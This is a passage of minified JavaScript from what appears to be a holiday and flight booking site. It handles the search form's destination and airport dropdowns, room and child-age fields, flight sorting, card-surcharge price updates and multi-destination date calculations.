e=document.getElementById("resort");if(e){if(!e.options){return}}if(e){var f=emptyList(e,0);option=new Option("[Any Resort]","");e.options[e.length]=option;if(countryresortlist[a]){for(var c=0;c<countryresortlist[a].length;c++){var b=countryresortlist[a][c].split(":");if(b[1]){option=new Option(b[1],b[0])}else{}e.options[e.length]=option}setfield("resort",d||f)}}}function dpsetcountryfromresort(a){if(a!=null){for(var d=0;d<countrylist.length;d++){var e=countrylist[d];for(var b=0;b<destinationlist[e].length;b++){var c=destinationlist[e][b].split(":");if(c[0]==a){document.getElementById("country").value=e}}}}return}function dpfilldepart(c,g){var f=document.getElementById("depair");if(f){if(!f.options){return}}var b=document.getElementById("destair");if(!b){return}var a=document.getElementById("from");var h=emptyList(f,0);if(!inlist(c,"destair")){c=document.getElementById("destair").value||document.getElementById("destair").options[0].value}if(f){for(var e=0;e<departlist[c].length;e++){var d=departlist[c][e].split(":");if(d[1]){option=new Option(d[1],d[0])}else{option=new Option(d[0],d[0])}f.options[f.length]=option}setfield("depair",g||h);if(document.getElementById("from")){setfield("from",g||h)}}}function dpsearchtype(c){var a=document.getElementById("bytext");var b=document.getElementById("bydest");if(a&&b){if(c=="text"){if(b){b.style.display="none"}if(a){a.style.display="block"}if(document.getElementById("searchby")){document.getElementById("searchby").value="text"}}else{if(c=="dest"){if(b){b.style.display="block"}if(a){a.style.display="none"}if(document.getElementById("searchby")){document.getElementById("searchby").value="dest"}}}}}function dpshowmoreoptions(){document.getElementById("extraoptionslink").style.display="none";document.getElementById("extraoptions").style.display="block"}function setfield(a,b){if(document.getElementById(a)){if(document.getElementById(a).options){if(b){if(inlist(b,a)){document.getElementById(a).value=b}else{if(document.getElementById(a).options[0]){document.getElementById(a).value=document.getElementById(a).options[0].value}}}else{document.getElementById(a).value=document.getElementById(a).options[0].value}}else{if(document.getElementById(a).type==="checkbox"){if(document.getElementById(a).value==b){document.getElementById(a).checked=true}}else{document.getElementById(a).value=b}}}else{if(document.getElementById(""+a+b)){document.getElementById(""+a+b).checked=true}}}function inlist(e,d){var c=document.getElementById(d);var a=0;if(c){for(var b=0;b<c.length;b++){if(c.options[b].value==e){a=1}}}return a}function roomchange(){var a=document.getElementById("roomcount");if(a){if(document.getElementById("roomcount").value==1){if(document.getElementById("room2label")){document.getElementById("room2label").style.display="none"}if(document.getElementById("room2select")){document.getElementById("room2select").style.display="none"}if(document.getElementById("room2select2")){document.getElementById("room2select2").style.display="none"}if(document.getElementById("room2select3")){document.getElementById("room2select3").style.display="none"}if(document.getElementsByName("roomtype2").length>0){document.getElementsByName("roomtype2")[0].required=false}if(document.getElementById("room3label")){document.getElementById("room3label").style.display="none"}if(document.getElementById("room3select")){document.getElementById("room3select").style.display="none"}if(document.getElementById("room3select2")){document.getElementById("room3select2").style.display="none"}if(document.getElementById("room3select3")){document.getElementById("room3select3").style.display="none"}if(document.getElementsByName("roomtype3").length>0){document.getElementsByName("roomtype3")[0].required=false}if(document.getElementById("room4label")){document.getElementById("room4label").style.display="none"}if(document.getElementById("room4select")){document.getElementById("room4select").style.display="none"}if(document.getElementById("room4select2")){document.getElementById("room4select2").style.display="none"}if(document.getElementById("room4select3")){document.getElementById("room4select3").style.display="none"}if(document.getElementsByName("roomtype4").length>0){document.getElementsByName("roomtype4")[0].required=false}if(document.getElementById("room5label")){document.getElementById("room5label").style.display="none"}if(document.getElementById("room5select")){document.getElementById("room5select").style.display="none"}if(document.getElementById("room5select2")){document.getElementById("room5select2").style.display="none"}if(document.getElementById("room5select3")){document.getElementById("room5select3").style.display="none"}if(document.getElementsByName("roomtype5").length>0){document.getElementsByName("roomtype5")[0].required=false}}else{if(document.getElementById("roomcount").value==2){if(document.getElementById("room2label")){document.getElementById("room2label").style.display="block"}if(document.getElementById("room2select")){document.getElementById("room2select").style.display="block"}if(document.getElementById("room2select2")){document.getElementById("room2select2").style.display="block"}if(document.getElementById("room2select3")){document.getElementById("room2select3").style.display="block"}if(document.getElementsByName("roomtype2").length>0){document.getElementsByName("roomtype2")[0].required=true}if(document.getElementById("room3label")){document.getElementById("room3label").style.display="none"}if(document.getElementById("room3select")){document.getElementById("room3select").style.display="none"}if(document.getElementById("room3select2")){document.getElementById("room3select2").style.display="none"}if(document.getElementById("room3select3")){document.getElementById("room3select3").style.display="none"}if(document.getElementsByName("roomtype3").length>0){document.getElementsByName("roomtype3")[0].required=false}if(document.getElementById("room4label")){document.getElementById("room4label").style.display="none"}if(document.getElementById("room4select")){document.getElementById("room4select").style.display="none"}if(document.getElementById("room4select2")){document.getElementById("room4select2").style.display="none"}if(document.getElementById("room4select3")){document.getElementById("room4select3").style.display="none"}if(document.getElementsByName("roomtype4").length>0){document.getElementsByName("roomtype4")[0].required=false}if(document.getElementById("room5label")){document.getElementById("room5label").style.display="none"}if(document.getElementById("room5select")){document.getElementById("room5select").style.display="none"}if(document.getElementById("room5select2")){document.getElementById("room5select2").style.display="none"}if(document.getElementById("room5select3")){document.getElementById("room5select3").style.display="none"}if(document.getElementsByName("roomtype5").length>0){document.getElementsByName("roomtype5")[0].required=false}}else{if(document.getElementById("roomcount").value==3){if(document.getElementById("room2label")){document.getElementById("room2label").style.display="block"}if(document.getElementById("room2select")){document.getElementById("room2select").style.display="block"}if(document.getElementById("room2select2")){document.getElementById("room2select2").style.display="block"}if(document.getElementById("room2select3")){document.getElementById("room2select3").style.display="block"}if(document.getElementsByName("roomtype2").length>0){document.getElementsByName("roomtype2")[0].required=true}if(document.getElementById("room3label")){document.getElementById("room3label").style.display="block"}if(document.getElementById("room3select")){document.getElementById("room3select").style.display="block"}if(document.getElementById("room3select2")){document.getElementById("room3select2").style.display="block"}if(document.getElementById("room3select3")){document.getElementById("room3select3").style.display="block"}if(document.getElementsByName("roomtype3").length>0){document.getElementsByName("roomtype3")[0].required=true}if(document.getElementById("room4label")){document.getElementById("room4label").style.display="none"}if(document.getElementById("room4select")){document.getElementById("room4select").style.display="none"}if(document.getElementById("room4select2")){document.getElementById("room4select2").style.display="none"}if(document.getElementById("room4select3")){document.getElementById("room4select3").style.display="none"}if(document.getElementsByName("roomtype4").length>0){document.getElementsByName("roomtype4")[0].required=false}if(document.getElementById("room5label")){document.getElementById("room5label").style.display="none"}if(document.getElementById("room5select")){document.getElementById("room5select").style.display="none"}if(document.getElementById("room5select2")){document.getElementById("room5select2").style.display="none"}if(document.getElementById("room5select3")){document.getElementById("room5select3").style.display="none"}if(document.getElementsByName("roomtype5").length>0){document.getElementsByName("roomtype5")[0].required=false}}else{if(document.getElementById("roomcount").value==4){if(document.getElementById("room2label")){document.getElementById("room2label").style.display="block"}if(document.getElementById("room2select")){document.getElementById("room2select").style.display="block"}if(document.getElementById("room2select2")){document.getElementById("room2select2").style.display="block"}if(document.getElementById("room2select3")){document.getElementById("room2select3").style.display="block"}if(document.getElementsByName("roomtype2").length>0){document.getElementsByName("roomtype2")[0].required=true}if(document.getElementById("room3label")){document.getElementById("room3label").style.display="block"}if(document.getElementById("room3select")){document.getElementById("room3select").style.display="block"}if(document.getElementById("room3select2")){document.getElementById("room3select2").style.display="block"}if(document.getElementById("room3select3")){document.getElementById("room3select3").style.display="block"}if(document.getElementsByName("roomtype3").length>0){document.getElementsByName("roomtype3")[0].required=true}if(document.getElementById("room4label")){document.getElementById("room4label").style.display="block"}if(document.getElementById("room4select")){document.getElementById("room4select").style.display="block"}if(document.getElementById("room4select2")){document.getElementById("room4select2").style.display="block"}if(document.getElementById("room4select3")){document.getElementById("room4select3").style.display="block"}if(document.getElementsByName("roomtype4").length>0){document.getElementsByName("roomtype4")[0].required=true}if(document.getElementById("room5label")){document.getElementById("room5label").style.display="none"}if(document.getElementById("room5select")){document.getElementById("room5select").style.display="none"}if(document.getElementById("room5select2")){document.getElementById("room5select2").style.display="none"}if(document.getElementById("room5select3")){document.getElementById("room5select3").style.display="none"}if(document.getElementsByName("roomtype5").length>0){document.getElementsByName("roomtype5")[0].required=false}}else{if(document.getElementById("roomcount").value==5){if(document.getElementById("room2label")){document.getElementById("room2label").style.display="block"}if(document.getElementById("room2select")){document.getElementById("room2select").style.display="block"}if(document.getElementById("room2select2")){document.getElementById("room2select2").style.display="block"}if(document.getElementById("room2select3")){document.getElementById("room2select3").style.display="block"}if(document.getElementsByName("roomtype2").length>0){document.getElementsByName("roomtype2")[0].required=true}if(document.getElementById("room3label")){document.getElementById("room3label").style.display="block"}if(document.getElementById("room3select")){document.getElementById("room3select").style.display="block"}if(document.getElementById("room3select2")){document.getElementById("room3select2").style.display="block"}if(document.getElementById("room3select3")){document.getElementById("room3select3").style.display="block"}if(document.getElementsByName("roomtype3").length>0){document.getElementsByName("roomtype3")[0].required=true}if(document.getElementById("room4label")){document.getElementById("room4label").style.display="block"}if(document.getElementById("room4select")){document.getElementById("room4select").style.display="block"}if(document.getElementById("room4select2")){document.getElementById("room4select2").style.display="block"}if(document.getElementById("room4select3")){document.getElementById("room4select3").style.display="block"}if(document.getElementsByName("roomtype4").length>0){document.getElementsByName("roomtype4")[0].required=true}if(document.getElementById("room5label")){document.getElementById("room5label").style.display="block"}if(document.getElementById("room5select")){document.getElementById("room5select").style.display="block"}if(document.getElementById("room5select2")){document.getElementById("room5select2").style.display="block"}if(document.getElementById("room5select3")){document.getElementById("room5select3").style.display="block"}if(document.getElementsByName("roomtype5").length>0){document.getElementsByName("roomtype5")[0].required=true}}}}}}if(document.getElementById("childline-1")){showchildren()}}}function showchildren(a){if(a==null){a=5}if(document.getElementById("custommaxchildren")){a=document.getElementById("custommaxchildren").value}if(document.getElementById("childline-1")){var c;var b=0;for(c=1;c<=a;c++){if(document.getElementById("childline-"+c)){document.getElementById("childline-"+c).style.display="none";for(i=2;i<=a;i++){if(document.getElementById("childtext-"+c+"-"+i)){document.getElementById("childtext-"+c+"-"+i).style.display="none";document.getElementById("childdrop-"+c+"-"+i).style.display="none"}}}}for(c=1;c<=document.getElementById("roomcount").value;c++){if(document.getElementById("children-"+c)){if(document.getElementById("children-"+c).value>0){document.getElementById("childline-"+c).style.display="block";document.getElementById("childages").style.display="block";for(i=1;i<=document.getElementById("children-"+c).value;i++){if(i>1){document.getElementById("childtext-"+c+"-"+i).style.display="block";document.getElementById("childdrop-"+c+"-"+i).style.display="block"}}b=1}}}if(b==0){document.getElementById("childages").style.display="none";if(document.getElementById("freechild1")){document.getElementById("freechild1").checked=false}}}if(document.getElementById("childline")){for(i=2;i<=a;i++){document.getElementById("childtext-"+i).style.display="none";document.getElementById("childdrop-"+i).style.display="none"}for(i=1;i<=document.getElementById("children").value;i++){if(i>1){document.getElementById("childtext-"+i).style.display="block";document.getElementById("childdrop-"+i).style.display="block"}}if(document.getElementById("children").value>0){document.getElementById("childages").style.display="block"}else{document.getElementById("childages").style.display="none"}}}function warningsubmit(b,c){var a=parseInt(b.readAttribute("data-submissions"));if(!a){a=0}a++;b.writeAttribute("data-submissions",a);console.log(b.readAttribute("data-submissions"));if(parseInt(b.readAttribute("data-submissions"))===1){if(typeof(c)==="function"){c(b)}else{alert(c)}return false}else{if(parseInt(b.readAttribute("data-submissions"))==2){setcookie("vmb-detailsupdated",1,"/",1000,1,1);return true}}return true}function showadults(b){if(b==null){b=5}if(document.getElementById("adultline-1")){var a;for(a=1;a<=b;a++){if(document.getElementById("adultline-"+a)){document.getElementById("adultline-"+a).style.display="none";for(i=2;i<=b;i++){document.getElementById("adulttext-"+a+"-"+i).style.display="none";document.getElementById("adultdrop-"+a+"-"+i).style.display="none"}}}}if(document.getElementById("adultline")){for(i=2;i<=b;i++){document.getElementById("adulttext-"+i).style.display="none";document.getElementById("adultdrop-"+i).style.display="none"}for(i=1;i<=document.getElementById("adults").value;i++){if(i>1){document.getElementById("adulttext-"+i).style.display="block";document.getElementById("adultdrop-"+i).style.display="block"}}if(document.getElementById("adults").value>0){document.getElementById("adultages").style.display="table-row"}else{document.getElementById("adultages").style.display="none"}}}function displayflights(b){if(!b){b="price"}if(document.getElementById("flightresults")){var a="";var d;for(d=0;d<flightlist[b].length;d++){if(document.getElementById("flight"+flightlist[b][d])){a+=document.getElementById("flight"+flightlist[b][d]).innerHTML}}document.getElementById("flightresults").innerHTML=a}if(document.getElementById("altflightresults")){var c="";var d;for(d=0;d<altflightlist[b].length;d++){if(document.getElementById("flight"+altflightlist[b][d])){c+=document.getElementById("flight"+altflightlist[b][d]).innerHTML}}document.getElementById("altflightresults").innerHTML=c}}function changeflightsort(b){if(!b){b="price"}if(document.getElementById("flightsortlist")){var a="";if(b=="price"){a+=document.getElementById("sortpricehigh").innerHTML}else{a+=document.getElementById("sortprice").innerHTML}if(b=="stops"){a+=document.getElementById("sortstopshigh").innerHTML}else{a+=document.getElementById("sortstops").innerHTML}if(b=="journeytime"){a+=document.getElementById("sortjourneytimehigh").innerHTML}else{a+=document.getElementById("sortjourneytime").innerHTML}displayflights(b);document.getElementById("flightsortlist").innerHTML=a}}function showsmallimages(){document.getElementById("smallimages").style.display="block";document.getElementById("largeimages").style.display="none"}function showlargeimages(){document.getElementById("smallimages").style.display="none";document.getElementById("largeimages").style.display="block"}var bookingstarted=0;function submitbooking(){var a=document.getElementById("bookbutton");if(a){if(bookingstarted){alert("You've already clicked the Make Booking button. Please be patient as we complete the process.");return false}else{bookingstarted=1;return true}}return true}function submitimportbooking(){var a=document.getElementById("continueform");$("continuebutton").disable();a.submit()}var linklocked=false;function locklink(){if(linklocked){return false}linklocked=true;return true}function format(expr,decplaces){var str=""+Math.round(eval(expr)*Math.pow(10,decplaces));while(str.length<=decplaces){str="0"+str}var decpoint=str.length-decplaces;return str.substring(0,decpoint)+"."+str.substring(decpoint,str.length)}function updateprice(h,a,d,e,o,g,q,m){var p=0;var c=0;if((h.value=="AMX"||h.value=="VIS"||h.value=="MSC")&&d!=0){if(g=="addition"){p=d;displaytotal=parseFloat(a)+ +p;if(o!=0){c=p;displaydeposit=parseFloat(o)+ +p;displaytotaldeposit=parseFloat(a)+ +p}}else{p=((a/100)*d);displaytotal=parseFloat(a)+p;if(o!=0){c=((o/100)*d);displaydeposit=parseFloat(o)+c;displaytotaldeposit=parseFloat(a)+ +c}}}else{if((h.value=="DEL"||h.value=="MAE"||h.value=="SOL"||h.value=="ELC"||h.value=="MCD")&&e!=0){if(q=="addition"){p=e;displaytotal=parseFloat(a)+ +p;if(o!=0){c=p;displaydeposit=parseFloat(o)+ +p;displaytotaldeposit=parseFloat(a)+ +p}}else{p=((a/100)*e);displaytotal=parseFloat(a)+p;if(o!=0){c=((o/100)*e);displaydeposit=parseFloat(o)+c;displaytotaldeposit=parseFloat(a)+ +c}}}else{displaytotal=a;displaytotaldeposit=a;if(o!=0){displaydeposit=o}}}document.getElementById("totalprice").innerHTML=format(displaytotal,2);if(document.getElementById("depositprice")){document.getElementById("depositprice").innerHTML=format(displaydeposit,2)}if(document.getElementById("cardcharge")&&p!=0){document.getElementById("cardcharge").innerHTML=format(p,2)}if(document.getElementById("depositcardcharge")&&c!=0){document.getElementById("depositcardcharge").innerHTML=format(c,2)}if($("totalpricebottom")){$("totalpricebottom").update(format(displaytotal,2))}if($("totalpricepp")&&m!=undefined){var f=displaytotal/m;$("totalpricepp").update(format(f,2))}if($("totalpriceppbottom")&&m!=undefined){var f=displaytotal/m;$("totalpriceppbottom").update(format(f,2))}if($("chargedescription")){$("chargedescription").show()}var l=$$("input[type=radio][name=depositoption]:checked");if(l.length>0&&$("onechargevalue")){var b=l[0].value;if(b=="1"&&c!=0){$("onechargevalue").update(format(c,2));if(window.alternatetotalprice){document.getElementById("totalprice").innerHTML=format(displaytotaldeposit,2)}}else{if(b=="0"&&p!=0){$("onechargevalue").update(format(p,2))}else{$("onechargevalue").update("");if($("chargedescription")){$("chargedescription").hide()}}}}else{if($("onechargevalue")){if(p!=0){$("onechargevalue").update(format(p,2))}else{$("onechargevalue").update("0.00")}}}}function updateoneway(c){var b;var a;var d=document.getElementById("onewayyes");if(!c){if(document.getElementById("onewayyes")){if(document.getElementById("onewayyes").checked){c="Y"}else{c="N"}}}if(d){if(!a&&!b){if(c=="Y"){document.getElementById("onewayyes").checked=true;document.getElementById("onewayno").checked=false;a=0;b=1}else{if(c=="N"){document.getElementById("onewayyes").checked=false;document.getElementById("onewayno").checked=true;a=1;b=0}else{if(document.getElementById("onewayno")){document.getElementById("onewayno").checked=true}if(document.getElementById("onewayyes")){document.getElementById("onewayyes").checked=false}a=1;b=0}}}if(a){document.getElementById("returndate").style.display="block";document.getElementById("returndatetext").style.display="none"}else{document.getElementById("returndate").style.display="none";document.getElementById("returndatetext").style.display="block"}}}function updatejourneyoption(d){if(!d){d="return";if(document.getElementById("journeyoneway")){if(document.getElementById("journeyoneway").checked){d="oneway"}}if(document.getElementById("journeymulti")){if(document.getElementById("journeymulti").checked){d="multi"}}if(document.getElementById("journeymultidest")){if(document.getElementById("journeymultidest").checked){d="multidest"}}}if(d!="multidest"){removemultidest()}if(document.getElementById("journeyoneway")){if(d=="multi"){if(document.getElementById("journeymulti")){document.getElementById("journeymulti").checked=true}if(document.getElementById("journeyreturn")){document.getElementById("journeyreturn").checked=false}if(document.getElementById("journeyoneway")){document.getElementById("journeyoneway").checked=false}if(document.getElementById("journeymultidest")){document.getElementById("journeymultidest").checked=false}if(document.getElementById("outdepartlabel")){document.getElementById("outdepartlabel").style.display="inline"}if(document.getElementById("outarrivelabel")){document.getElementById("outarrivelabel").style.display="inline"}if(document.getElementById("inbookingclass")){document.getElementById("inbookingclass").style.display="inline"}if(document.getElementById("inbookingclasslabel")){document.getElementById("inbookingclasslabel").style.display="inline"}if(document.getElementById("from")){document.getElementById("from").style.display="inline"}if(document.getElementById("to")){document.getElementById("to").style.display="inline"}if(document.getElementById("departlabel")){document.getElementById("departlabel").style.display="inline"}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").parentNode.parentNode.style.display=null}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").style.display="inline"}if(document.getElementById("standarddates")){document.getElementById("standarddates").style.display="inline"}if(document.getElementById("multidest")){document.getElementById("multidest").value="0"}}else{if(d=="oneway"){if(document.getElementById("journeymulti")){document.getElementById("journeymulti").checked=false}if(document.getElementById("journeyreturn")){document.getElementById("journeyreturn").checked=false}if(document.getElementById("journeyoneway")){document.getElementById("journeyoneway").checked=true}if(document.getElementById("journeymultidest")){document.getElementById("journeymultidest").checked=false}if(document.getElementById("outdepartlabel")){document.getElementById("outdepartlabel").style.display="none"}if(document.getElementById("outarrivelabel")){document.getElementById("outarrivelabel").style.display="none"}if(document.getElementById("inbookingclass")){document.getElementById("inbookingclass").style.display="none"}if(document.getElementById("inbookingclasslabel")){document.getElementById("inbookingclasslabel").style.display="none"}if(document.getElementById("from")){document.getElementById("from").style.display="inline"}if(document.getElementById("to")){document.getElementById("to").style.display="inline"}if(document.getElementById("departlabel")){document.getElementById("departlabel").style.display="inline"}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").parentNode.parentNode.style.display=null}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").style.display="inline"}if(document.getElementById("standarddates")){document.getElementById("standarddates").style.display="inline"}if(document.getElementById("multidest")){document.getElementById("multidest").value="0"}}else{if(d=="multidest"){if(document.getElementById("journeymultidest")){document.getElementById("journeymultidest").checked=true}if(document.getElementById("journeymulti")){document.getElementById("journeymulti").checked=false}if(document.getElementById("journeyreturn")){document.getElementById("journeyreturn").checked=false}if(document.getElementById("journeyoneway")){document.getElementById("journeyoneway").checked=false}if(document.getElementById("outdepartlabel")){document.getElementById("outdepartlabel").style.display="none"}if(document.getElementById("outarrivelabel")){document.getElementById("outarrivelabel").style.display="none"}if(document.getElementById("inbookingclass")){document.getElementById("inbookingclass").style.display="inline"}if(document.getElementById("inbookingclasslabel")){document.getElementById("inbookingclasslabel").style.display="inline"}if(document.getElementById("from")){document.getElementById("from").style.display="none"}if(document.getElementById("to")){document.getElementById("to").style.display="none"}if(document.getElementById("departlabel")){document.getElementById("departlabel").style.display="none"}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").parentNode.parentNode.style.display="none"}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").style.display="none"}if(document.getElementById("standarddates")){document.getElementById("standarddates").style.display="none"}if(document.getElementById("multidest")){document.getElementById("multidest").value="1"}var e=["direction","airline","flightclass","nights","destair","depair","arr-dayofweek","arrdate","arrdate-minute","arrdate-hour","arrdate-year","arrdate-month","arrdate-day","dep-dayofweek","calendar","depdate","depdate-minute","depdate-hour","depdate-year","depdate-month","depdate-day"];e.forEach(function(h){h=$(h);if(h){h.writeAttribute("id",h.id+"1").writeAttribute("name",h.name+"1")}});$$('[name^="depdate-hour"]','[name^="depdate-minute"]','[name^="arrdate-hour"]','[name^="arrdate-minute"]','[name="retdate-hour"]','[name="retdate-minute"]').forEach(function(h){$(h).show()});updatemultidestdatesfromnights();updatemultidestcalendars();var g=$$('[name^="flightclass"]');for(var b=1;b<(g.length+1);b++){g[(b-1)].writeAttribute("id","flightclass"+b).writeAttribute("name","flightclass"+b)}}else{if(document.getElementById("journeymulti")){document.getElementById("journeymulti").checked=false}if(document.getElementById("journeyreturn")){document.getElementById("journeyreturn").checked=true}if(document.getElementById("journeyoneway")){document.getElementById("journeyoneway").checked=false}if(document.getElementById("journeymultidest")){document.getElementById("journeymultidest").checked=false}if(document.getElementById("outdepartlabel")){document.getElementById("outdepartlabel").style.display="none"}if(document.getElementById("outarrivelabel")){document.getElementById("outarrivelabel").style.display="none"}if(document.getElementById("inbookingclass")){document.getElementById("inbookingclass").style.display="inline"}if(document.getElementById("inbookingclasslabel")){document.getElementById("inbookingclasslabel").style.display="inline"}if(document.getElementById("from")){document.getElementById("from").style.display="inline"}if(document.getElementById("to")){document.getElementById("to").style.display="inline"}if(document.getElementById("departlabel")){document.getElementById("departlabel").style.display="inline"}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").parentNode.parentNode.style.display=null}if(document.getElementById("arrivelabel")){document.getElementById("arrivelabel").style.display="inline"}if(document.getElementById("standarddates")){document.getElementById("standarddates").style.display="inline"}if(document.getElementById("multidest")){document.getElementById("multidest").value="0"}}}}if(d=="oneway"){document.getElementById("returndate").style.display="none";document.getElementById("returndatetext").style.display="block"}else{document.getElementById("returndate").style.display="block";document.getElementById("returndatetext").style.display="none"}if(document.getElementById("openjawjourney")){if(d=="multi"){document.getElementById("openjawjourney").style.display="block"}else{document.getElementById("openjawjourney").style.display="none"}}if(document.getElementById("multidestjourney")){if(d=="multidest"){document.getElementById("multidestjourney").style.display="block";togglemfarrival()}else{document.getElementById("multidestjourney").style.display="none";var c=document.getElementsByClassName("mfarrivaldate");if(c){for(var b=0;b<c.length;b++){c[b].style.display="none"}var f=document.querySelectorAll('select[id^="arrdate"]');for(var a=0;a<f.length;a++){f[a].value=""}}}}}}function updatescheduledextras(){var a;if(document.getElementById("includescheduled")){a=document.getElementById("includescheduled").value}var b=document.getElementById("scheduledextraoptions");if(a=="yes"){if(b){b.style.display="block"}}else{if(a=="no"){if(b){b.style.display="none"}}}}function updatescheduled(e){var f=document.getElementById("scheduledon");var c=e;if(!e){if(document.getElementById("scheduledon")){if(document.getElementById("scheduledon").checked){e="Y"}else{e="N"}}}var a=location.search.substring(1).toQueryParams();if(a.sid===undefined){a=location.search.substring(1).toQueryParams(";")}if(a.flexisearch==="1"&&c===undefined){var b=a.sid;var d=a.sessionkey;if(e==="Y"){document.location.href="?action=search&sid="+b+"&carriertype=scheduled&sessionkey="+d}else{document.location.href="?action=search&sid="+b+"&carriertype=other&sessionkey="+d}}if(f){if(e=="Y"){document.getElementById("scheduledon").checked=true;document.getElementById("scheduledoff").checked=false;document.getElementById("onewayoptions").style.display="block";document.getElementById("scheduledoptions").style.display="block";document.getElementById("includescheduledoption").style.display="none";if(document.getElementById("openjawradio")){document.getElementById("openjawradio").style.display="inline"}if(document.getElementById("openjawoption")){document.getElementById("openjawoption").style.display="inline"}if(document.getElementById("multidestoption")){document.getElementById("multidestoption").style.display="inline"}}else{if(e=="N"){document.getElementById("scheduledon").checked=false;document.getElementById("scheduledoff").checked=true;updatejourneyoption("return");document.getElementById("onewayoptions").style.display="block";document.getElementById("scheduledoptions").style.display="none";document.getElementById("includescheduledoption").style.display="block";if(document.getElementById("openjawradio")){document.getElementById("openjawradio").style.display="none"}if(document.getElementById("openjawoption")){document.getElementById("openjawoption").style.display="none"}if(document.getElementById("multidestoption")){document.getElementById("multidestoption").style.display="none"}}}}}function updatedayofweek(){var a=["Sun","Mon","Tues","Wed","Thur","Fri","Sat"];$$('[id^="dep-dayofweek"], [id^="arr-dayofweek"], [id^="ret-dayofweek"]').forEach(function(h){var d=h.id.match(/^(dep|arr|ret)/)[0],f=h.id.match(/(\d*)$/)[0];var b=$F(d+"date-day"+f),g=$F(d+"date-month"+f),e=$F(d+"date-year"+f);var c=new Date(e+"-"+g+"-"+b),b=a[c.getDay()];$(d+"-dayofweek"+f).update(b)})}function addmultideststopover(d){if($("addmultideststopover").hasAttribute("disabled")){return}var a=["direction2","airline2","flightclass2","nights2","destair2","depair2","arrdate-day2","depdate-day2"],c=["arr-dayofweek","arrdate","arrdate-minute","arrdate-hour","arrdate-year","arrdate-month","arrdate-day","dep-dayofweek","depdate","depdate-minute","depdate-hour","depdate-year","depdate-month","depdate-day"],b=($$('[name^="depair"]').length-2);a.forEach(function(g){var h=Element.clone($(g).up(1),true),e=g.replace(/^([^\d]+)\d+$/,"$1"),f=(b+2);if($(e+f)){$(e+f).writeAttribute("id",e+(f+1)).writeAttribute("name",e+(f+1))}if(e.match(/^(dep|arr)date-day$/)){c.forEach(function(m){var l=$(h).down('[id="'+m+'2"]');if(l!=null){if($(m+f)){$(m+f).writeAttribute("id",m+(f+1)).writeAttribute("name",m+(f+1))}$(l).writeAttribute("id",m+f).writeAttribute("name",m+f);$(l).addEventListener("change",function(o){updatemultidestnightsfromdates();updatedayofweek()})}})}else{$(h).down(1).down().writeAttribute("id",e+f).writeAttribute("name",e+f).setValue("")}if(e=="nights"){$(h).down(1).down().setValue("7").addEventListener("change",function(l){updatemultidestdatesfromnights();updatemultidestcalendars()})}$("direction"+(f-1)).up(1).insert({after:h})});$("direction"+(b+1)).up(1).insert({after:Element.clone($$('[name="separator"]')[0],true)});updatemultidestdatesfromnights();updatemultidestnightsfromdates();updatemultidestcalendars();if((b+1)>=d){$("addmultideststopover").setAttribute("disabled",true)}}function updatemultidestdatesfromnights(){var e=($$('[name^="depair"]').length-1);for(var g=1;g<=e;g++){var d=new Date();var o=$("arrdate-year"+g);var b=$("arrdate-month"+g);var a=$("arrdate-day"+g);if(o.options[o.selectedIndex].value&&b.options[b.selectedIndex].value&&a.options[a.selectedIndex].value){d.setFullYear($F("arrdate-year"+g),($F("arrdate-month"+g)-1),$F("arrdate-day"+g));d.setTime((d.getTime()+($F("nights"+g)*86400000)))}else{d.setFullYear($F("depdate-year"+g),($F("depdate-month"+g)-1),$F("depdate-day"+g));d.setTime((d.getTime()+($F("nights"+g)*86400000)))}if($("depdate-year"+(g+1))){$("depdate-year"+(g+1)).value=d.getFullYear();$("depdate-month"+(g+1)).value=(d.getMonth()+1);$("depdate-day"+(g+1)).value=d.getDate()}}var l=$("arrdate-year"+(e+1));var c=$("arrdate-month"+(e+1));var f=$("arrdate-day"+(e+1));if(l.options[l.selectedIndex].value&&c.options[c.selectedIndex].value&&f.options[f.selectedIndex].value){var h=new Date();var m=new Date();h.setFullYear($F("retdate-year"),($F("retdate-month")-1),$F("retdate-day"));m.setFullYear($F("arrdate-year"+(e+1)),($F("arrdate-month"+(e+1))-1),$F("arrdate-day"+(e+1)));if(h.getTime()>=m.getTime()){m.setTime((h.getTime()+86400000));$("arrdate-year"+(e+1)).value=h.getFullYear();$("arrdate-month"+(e+1)).value=(h.getMonth()+1);$("arrdate-day"+(e+1)).value=h.getDate()}}updatemultidestretdate()}function updatemultidestnightsfromdates(){var d=($$('[name^="depair"]').length-1);var a=new Date();var c=new Date();var b="";for(var e=1;e<=d;e++){a=new Date();a.setFullYear($F("depdate-year"+e),($F("depdate-month"+e)-1),$F("depdate-day"+e));if(e>1){c=new Date();c.setFullYear($F("arrdate-year"+(e-1)),($F("arrdate-month"+(e-1))-1),$F("arrdate-day"+(e-1)));b="";if(c.getFullYear()>0){b=Math.round((a-c)/86400000)}$("nights"+(e-1)).value=b}}var f=new Date();f.setFullYear($F("retdate-year"),($F("retdate-month")-1),$F("retdate-day"));c.setFullYear($F("arrdate-year"+d),($F("arrdate-month"+d)-1),$F("arrdate-day"+d));b="";if(c.getFullYear()>0){b=Math.round((f-c)/86400000)}$("nights"+d).value=b;updatedayofweek();updatemultidestretdate()}function updatemultidestretdate(){var d=($$('[name^="depair"]').length-1);var f=new Date();var g=new Date();var a=$("nights"+d).value;var e=$("arrdate-year"+d);var c=$("arrdate-month"+d);var b=$("arrdate-day"+d);if(e.options[e.selectedIndex].value&&c.options[c.selectedIndex].value&&b.options[b.selectedIndex].value){f.setFullYear($F("arrdate-year"+d),($F("arrdate-month"+d)-1),$F("arrdate-day"+d))}else{f.setFullYear($F("depdate-year"+d),($F("depdate-month"+d)-1),$F("depdate-day"+d))}g.setTime((f.getTime()+(a*86400000)));$("retdate-year").value=g.getFullYear();$("retdate-month").value=(g.getMonth()+1);$("retdate-day").value=g.getDate();updatedayofweek()}function updatemultidestcalendars(){var b=$$('[id^="calendar"], [id^="arrcalendar"]');for(var a=0;a<b.length;a++){b[a].writeAttribute("id","calendar"+(a+1)).writeAttribute("name","calendar"+(a+1))}}function removemultidest(){var 